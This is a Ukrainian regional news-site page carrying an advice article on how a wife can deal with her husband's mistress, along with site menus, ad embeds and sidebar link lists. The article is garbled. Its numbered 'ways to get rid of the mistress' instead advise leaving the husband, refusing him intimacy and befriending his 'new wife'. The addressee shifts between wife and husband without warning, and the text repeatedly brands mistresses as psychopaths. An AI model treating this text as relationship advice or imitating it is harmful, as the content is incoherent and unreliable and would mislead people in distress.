							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-46f1a206f7484cca6d5ba318-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/simya/">Сім'я</a><span class="delimiter">/</span><span class="current">Як відмовитися від коханки свого чоловіка і знаходити спокій</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="46f1a206f7484cca6d5ba318-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="46f1a206f7484cca6d5ba318-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-147727 post type-post status-publish format-standard  category-simya" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Як відмовитися від коханки свого чоловіка і знаходити спокій</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>22.02.2023, 01:40</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/pochemu-muzhchini-izmenyayut-daz_large.jpg" alt='Як позбутися від коханки чоловіка' title="Як відмовитися від коханки свого чоловіка і знаходити спокій." class=""/></p>
<p>Часто жінки знаходяться в складній ситуації, коли вони виявляють, що їх чоловік має коханку. Це може бути шокуючим і неприємним відкриттям, особливо коли ви довіряли своєму партнеру. Але замість того, щоб переслідувати коханку чоловіка або звинувачувати його, важливо знати, як правильно вести себе в такій ситуації.</p>
<p>Перш за все, спробуйте зрозуміти, чому ваш чоловік шукав коханку. Хороший підхід &#8211; обговорити це з ним відверто і спокійно. Постарайтеся з&#8217;ясувати, які були причини, що призвели до цього. Можливо, вам вдасться знайти спосіб вирішити проблеми, з якими він стикається, і знову згуртуватися як пара.</p>
<p>Якщо вас не вдалося вирішити проблему і ваш чоловік продовжує спілкуватися зі своєю коханкою, то можливо, вам доведеться прийняти важке рішення &#8211; розлучитися. Ваше щастя і самоповага є головними, і ви не повинні бути з чоловіком, який не цінує вашу присутність і віддає перевагу іншій жінці.</p>
<p>Так само важливо зайнятися своїм емоційним станом. Переживання про віртуальну або реальну наявність коханки у вашого чоловіка можуть влаштовувати переполох вам і вашій родині. Намагайтеся зосередитися на позитивних аспектах свого життя, будуйте міцні стосунки з рідними і друзями, займайтеся улюбленими справами і забудьте про коханку свого колишнього чоловіка як про тимчасову негативну ситуацію в вашому житті.</p>
<h2>Як позбутися коханки чоловіка раз і назавжди</h2>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/41a222844188109a58238a2dd1eb9067.jpg" alt='Як позбутися коханки чоловіка раз і назавжди' class=""/></p>
<p>Перш за все, вам потрібно бути впевненою в своїй позиції. Якщо ви впевнені, що не хочете бути з чоловіком і не бажаєте продовжувати стосунки, вам необхідно про це відкрито і чітко сказати йому. Уникайте використання примирювальних слів або неправдивих виправдань &#8211; будьте чесною і відкритою.</p>
<p>Крім того, вам слід уникати будь-яких контактів з коханкою чоловіка. Не сидіть разом на одному ліжку і не проводьте час разом. Це може стати причиною подальшого переслідування з боку коханки, і ви не хочете бути зв&#8217;язаними з такими психопатками.</p>
<p>Якщо чоловік не розуміє вашої приватної бесіди і продовжує вам дзвонити або приходити, дайте йому чітку заяву про те, що ви більше ніколи не будете з ним спілкуватися. Будьте наполегливою і впевненою.</p><script data-noptimize="" data-wpfc-render="false" type="46f1a206f7484cca6d5ba318-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Також важливо бути єдиною жінкою в житті вашого чоловіка. Послідовно показуйте йому, що вам подобається бути його дружиною, і ви заслужено вибраній його серцем. Навіть незначні роботи в господарстві можуть влаштовувати його і зближувати вас.</p>
<h3>5 способів інтелігентно позбутися коханки чоловіка</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/photo3.png" alt='5 способів інтелігентно позбутися коханки чоловіка' class=""/></p>
<p>1. Розмовляйте з ним чесно і відкрито. Поясніть, що відносини між вами не мають майбутнього і краще всього буде розійтися. Наголосіть на тому, що це нічого особистого і що ви бажаєте йому знайти кращу подругу, яка йому підійде краще.</p>
<p>2. Знаходьте спільну мову з його друзями і запрошуйте їх на зустрічі. Це створить більше можливостей для спілкування з його друзями і зменшить кількість часу, який проводить він з вами.</p>
<p>3. Уникайте інтимних відносин з ним. Якщо він намагається приблизитися до вас в ліжку, відмовте йому чітко і відразу. Послідуючий вираз обличчя і повідомлення про вашу відсутність інтересу до нього буде достатньо, щоб він зрозумів ваше ставлення.</p>
<p>4. Робіть більше речей для себе і менше для нього. Щоб виштовхнути його з вашого життя, ви повинні бути зайняті своїми речами і власними цілями. Це не тільки спонукає його зосередитися на собі, але й надає вам можливість зустріти нових людей та розширити свій соціальний круг.</p>
<p>5. Залучайте в переслідуванні його нову потенційну дружину. Встановлюйте добрі відносини з новою жінкою, допомагайте їй та підтримуйте. Це зробить вашу присутність менш помітною для нього, а він швидко зрозуміє, що ви не збираєтесь бути його коханкою.</p>
<h3>Коли і як чоловікові краще позбуватися коханки</h3>
<p>Нерідко в житті чоловіка виникає ситуація, коли він не знає, як позбутися від нав&#8217;язливої коханки. Це може стати викликом для його стосунків з дружиною та викликати неприємні наслідки.</p>
<p>Перш за все, чоловікові варто з&#8217;ясувати, чи насправді він готовий розірвати зі своєю коханкою. Якщо він виявляється впевненим у своїх почуттях до дружини та не бажає пошкодити її, краще не вводити коханку в оману та бути чесним з нею.</p>
<p>У багатьох випадках таке відкрите спілкування і між коханкою та чоловіком може влаштовувати переслідування з боку жінок, особливо психопаток. Шантаж, нервовість, постійні дзвінки та повідомлення — це лише кілька прикладів, які можуть негативно вплинути на стосунки з дружиною.</p>
<p>Коли ви впевнені, що ваша дружина не знає про вашу коханку, але почуває, що ви маєте когось близького, вам може знадобитися допомога психолога або сімейного терапевта.</p>
<p>Дуже важливо зробити все можливе, щоб переслідування з боку коханки не стало повідомленням для дружини.</p>
<p>У разі, якщо чоловік виявився в такій ситуації та йому потрібно позбутися від коханки, варто подумати про те, як це зробити максимально швидко та безпечно для всіх сторін.</p>
<p>Один із способів &#8211; це просто пояснити коханці, що ви, на жаль, не можете забезпечити їй те, що вона хоче і заслуговує. Відверто та швидко поясніть їй, що в неї немає майбутнього з вами, і вона повинна рухатися далі.</p>
<h3>Обережно Коханка-психопатка і як її розпізнати</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/1631204936_Kak-izbavit-sya-ot-lyubovnicy-muzha-navsegda-zagovory_3.jpg" alt='Обережно Коханка-психопатка і як її розпізнати' class=""/></p>
<p>У житті кожного чоловіка можуть бути випадки, коли його коханка виявляється психопаткою. Це може бути надзвичайно важко вибрати між дружиною і коханкою, але знати ознаки психопатки &#8211; перший крок на шляху до правильного рішення.</p>
<p>Одна з ознак, на яку слід звернути увагу, &#8211; це спілкування коханки з вашим чоловіком. Якщо вона постійно критикує його, зневажає або змушує відчувати себе гірше, то це може бути проявом її психопатичної поведінки.</p>
<p>Психопатки також можуть влаштовувати переслідування вашому чоловікові. Навіть коли він відверто говорить, що не хоче мати з нею стосунків, вона все одно продовжує його наздоганяти, телефонувати, писати повідомлення і з&#8217;являтися в незручних місцях. Таке поводження може серйозно негативно позначитися на стосунках вашого чоловіка з вами і сімейним житті взагалі.</p>
<p>Ще одна ознака &#8211; це недовіра до жінок, з якими ваш чоловік спілкується. Психопатки часто відчувають ненависть і заздрість до конкуренток і можуть сказати вашому чоловікові багато некоректних речей про них. Це може створювати напругу в ваших стосунках і відчуття, що вони первинні причина Вашої суперечки.</p>
<p>Таким чином, якщо Ви помітили такі ознаки в поведінці коханки вашого чоловіка, то варто обережніше ставитися до неї. Розмовляйте з вашим чоловіком, спробуйте з&#8217;ясувати, чи знає він про таке поводження коханки. Пам&#8217;ятайте, Ви повинні бути його підтримкою і вірити в необхідність налагодження нормальних стосунків з Вами.</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="46f1a206f7484cca6d5ba318-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="46f1a206f7484cca6d5ba318-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/xarkivshhina/108404-kharkivshchyna-otrymala-blyzko-15-tonn-obladnannia-dlia-vidnovlennia-enerhetychnoi-infrastruktury/" rel="prev"><span>Попередній</span> Харківщина отримала близько 15 тонн обладнання для відновлення енергетичної інфраструктури</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/xarkivshhina/108409-duzhe-vazhlyvo-shcho-popry-ves-tysk-na-nashi-syly-liniia-frontu-ne-zaznala-zmin-zvernennia-prezydenta-ukrainy/" rel="next"><span>Далі</span> Дуже важливо, що попри весь тиск на наші сили лінія фронту не зазнала змін – звернення Президента України</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="46f1a206f7484cca6d5ba318-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="46f1a206f7484cca6d5ba318-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142877-yak-pidibrati-muzichnu-programu-dlya-tanciv-na-vesilli-poradi-ta-rekomendacii/">Як підібрати музичну програму для танців на весіллі? Поради та рекомендації</a>  20.02.2022, 19:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/139735-yak-vimiryuyut-vologist-povitrya-metodi-ta-pristroi-dlya-vimiryuvannya-vologosti-u-nashomu-seredovishhi/">Як вимірюють вологість повітря: методи та пристрої для вимірювання вологості у нашому середовищі</a>  14.10.2022, 03:43</li><li><a href="https://sigmatv.net.ua/korisne/dim/143636-chomu-u-ditini-chervoni-ochi-pislya-snu-i-yak-ce-vplivaye-na-ixnye-zdorovya-prichini-i-sposobi-usunennya/">Чому у дитини червоні очі після сну і як це впливає на їхнє здоров&#8217;я: причини і способи усунення</a>  24.06.2022, 23:31</li><li><a href="https://sigmatv.net.ua/korisne/dim/142826-korisni-vlastivosti-i-protipokazannya-vikoristannya-barvinku-u-medicini/">Корисні властивості і протипоказання використання барвінку у медицині</a>  31.03.2020, 18:20</li><li><a href="https://sigmatv.net.ua/korisne/dim/143882-lunatizm-oznachennya-ta-sposobi-dopomogi-lyudini-yaka-strazhdaye/">Лунатизм: означення та способи допомоги людині, яка страждає</a>  11.08.2022, 11:09</li><li><a href="https://sigmatv.net.ua/korisne/dim/140679-prichini-po-kotorym-zheny-izmenyayut-svoim-muzhyam-i-kak-eto-vliyaet-na-otnosheniya/">Причини, по которым жены изменяют своим мужьям и как это влияет на отношения</a>  13.06.2022, 11:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/143030-recept-prigotovleniya-rybnogo-supa-s-konservirovannoj-seldyu/">Рецепт приготовления рыбного супа с консервированной сельдью</a>  29.10.2021, 02:30</li><li><a href="https://sigmatv.net.ua/korisne/dim/142903-yak-pravilno-doglyadati-za-dityam-pid-chas-kupannya/">Як правильно доглядати за дитям під час купання</a>  31.12.2022, 17:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/142898-yak-pidgotuvatisya-do-procesu-rozluchennya-poradi-dlya-podruzhzhya/">Як підготуватися до процесу розлучення: поради для подружжя</a>  13.07.2022, 01:20</li><li><a href="https://sigmatv.net.ua/korisne/dim/141463-yak-prigotuvati-smachnij-lagman-po-tatarski-recept-ta-poradi/">Як приготувати смачний лагман по-татарськи: рецепт та поради</a>  18.04.2023, 09:17</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/144612-chomu-u-zhinok-zyavlyayutsya-prishhi-na-vilicyax-mozhlivi-prichini-ta-sposobi-borotbi-z-nimi/">Чому у жінок з&#8217;являються прищі на вилицях: можливі причини та способи боротьби з ними</a>  19.09.2021, 21:22</li><li><a href="https://sigmatv.net.ua/simya/145392-yak-vilikuvati-gematomu-na-nigti-pislya-udaru/">Як вилікувати гематому на нігті після удару?</a>  10.01.2021, 18:25</li><li><a href="https://sigmatv.net.ua/simya/155479-korisni-vitamini-dlya-zdorovya-i-krasi-volossya/">Корисні вітаміни для здоров&#8217;я і краси волосся</a>  26.04.2020, 07:17</li><li><a href="https://sigmatv.net.ua/simya/155062-polit-litakom-ta-jogo-negativnij-vpliv-na-vagitnist-ostanni-obmezhennya-ta-rekomendacii/">Політ літаком та його негативний вплив на вагітність: останні обмеження та рекомендації</a>  02.08.2021, 15:25</li><li><a href="https://sigmatv.net.ua/simya/147823-perevagi-i-nedoliki-nosinnya-zhorstkix-kontaktnix-linz/">Переваги і недоліки носіння жорстких контактних лінз</a>  18.09.2020, 23:18</li><li><a href="https://sigmatv.net.ua/simya/147827-vivodimo-shlaki-prosti-sposobi-ochishhennya-organizmu-vid-shkidlivix-rechovin/">Виводимо шлаки: прості способи очищення організму від шкідливих речовин</a>  20.05.2020, 15:39</li><li><a href="https://sigmatv.net.ua/simya/146896-iz-yakogo-dzherela-poxodyat-zvuki-v-golovi-viniknennya-ta-priroda/">Із якого джерела походять звуки в голові: виникнення та природа</a>  13.10.2020, 01:13</li><li><a href="https://sigmatv.net.ua/simya/148028-yak-prigotuvati-suxari-dlya-paniruvannya-vdoma-recept-z-vikoristannyam-xliba-ta-batona/">Як приготувати сухарі для панірування вдома: рецепт з використанням хліба та батона</a>  12.12.2022, 06:11</li><li><a href="https://sigmatv.net.ua/simya/145548-perevagi-ta-nedoliki-masazhu-vid-ispanskix-majstriv/">Переваги та недоліки масажу від іспанських майстрів</a>  23.02.2020, 17:17</li><li><a href="https://sigmatv.net.ua/simya/147818-yak-pravilno-nositi-palantin/">Як правильно носити палантин?</a>  07.05.2021, 14:17</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153528-yak-pravilno-vidokremiti-zhovtok-vid-bilka-yajcya-korisni-poradi-ta-metodi/">Як правильно відокремити жовток від білка яйця: корисні поради та методи</a></li><li><a href="https://sigmatv.net.ua/korisno/154037-roztyazhki-na-grudyax-prichini-simptomi-ta-metodi-likuvannya/">Розтяжки на грудях: причини, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/152592-vazhlivi-shheplennya-yaki-neobxidno-zrobiti-dityam/">Важливі щеплення, які необхідно зробити дітям</a></li><li><a href="https://sigmatv.net.ua/korisno/151195-korisni-vlastivosti-ta-zastosuvannya-olii-yalivcyu-dlya-zdorovya/">Корисні властивості та застосування олії ялівцю для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/korisno/153211-najkrashhi-pozi-dlya-snu-pid-chas-vagitnosti-yak-zabezpechiti-komfort-ta-bezpeku-dlya-vidpochinku/">Найкращі пози для сну під час вагітності: як забезпечити комфорт та безпеку для відпочинку</a></li><li><a href="https://sigmatv.net.ua/korisno/152640-zastosuvannya-kulinarnix-instrumentiv-dlya-mastiki-navishho-voni-potribni/">Застосування кулінарних інструментів для мастики: навіщо вони потрібні?</a></li><li><a href="https://sigmatv.net.ua/korisno/151221-shho-robiti-yakshho-u-ditini-ye-nervovij-tik/">Що робити, якщо у дитини є нервовий тик?</a></li><li><a 